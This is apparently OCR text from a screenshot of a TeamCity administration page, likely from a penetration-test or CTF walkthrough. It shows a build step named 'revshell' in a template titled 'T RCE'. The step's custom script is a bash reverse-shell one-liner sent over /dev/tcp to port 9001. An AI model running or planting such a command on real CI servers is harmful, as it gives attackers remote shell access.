 TC
Projects
Changes
Agents 1
Queue 0
Theme: System
Administration
?
FR
This server is using the default URL http://localhost:8111 which will be utilized in the server notifications and integrations with other services. To change the URL, go to server settings.
Hide
Administration / <Root project> / dpgg
Actions
Parent Project Home
T RCE
General Settings
Version Control Settings
Build Steps
Triggers
Failure Conditions
Build Features
Dependencies
Parameters
Agent Requirements
Suggestions
« Hide unconfigured
Unused template
Created seconds ago by frank
(view history)
View as code ?
New Build Step: Command Line
Simple command execution Change runner
Step name:
revshell
Optional, specify to distinguish this build step from other steps.
Step ID: * ?
revshell
This ID is used in URLs, REST API, DSL, HTTP requests to the server, and configuration settings in the TeamCity
Data Directory. Must be unique across all steps of this configuration.
Run:
Custom script
Custom script: *
Enter build script content:
1 #!/bin/bash
2
3 bash -c 'bash -i >&/dev/tcp/ /9001 0>&1'
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like
environments.
Container Settings
Run step within container:
?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this
container. ?
Show advanced options